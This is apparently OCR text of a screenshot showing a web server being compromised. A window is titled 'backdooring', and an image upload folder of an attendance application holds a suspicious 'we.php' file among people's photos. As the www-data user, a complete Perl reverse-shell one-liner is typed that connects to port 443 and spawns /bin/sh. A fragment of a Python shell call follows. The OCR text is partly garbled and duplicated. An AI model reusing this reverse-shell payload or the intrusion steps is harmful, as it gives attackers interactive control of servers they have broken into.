 cpu mem swap 3:03 Min 27 Sep, 22:35
Mozilla Firefox
Aplikasi Absensi Ka
backdooring - Mousepad
Terminal - root@Koboi: /home/bronz
File Edit View Terminal Tabs Help
medium_40039lestariani.jpg
medium_449127seva.jpg
medium_473663budi.jpg
medium_585510terry.jpg
medium_666107nurlatifah.jpg
medium_810546devi.jpg
medium_84045arif.jpg
no.jpg
small_11721584045arif.jpg
small_119598anna.jpg
small_30914budi.jpg
small_34698lugi.jpg
small_374542banyu.jpg
small_40039lestariani.jpg
small_449127seva.jpg
small_473663budi.jpg
small_585510terry.jpg
small_666107nurlatifah.jpg
small_810546devi.jpg
small_84045arif.jpg
we.php
www-data@prolinkcoder:/var/www/html/image_peg $ perl -e 'use Socket;$i="127.0.0.
1";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,socka
ddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S
");exec("/bin/sh -i");};'
");exec("/bin/sh -i");};'
process.call(["/bin/sh","-i"
Filetype: None Line: 12 Column: 0 OVR
Mozilla Firefox *Untitled Document... backdooring - Mous... aa - File Manager Terminal - root@Ko... Terminal - root@Ko...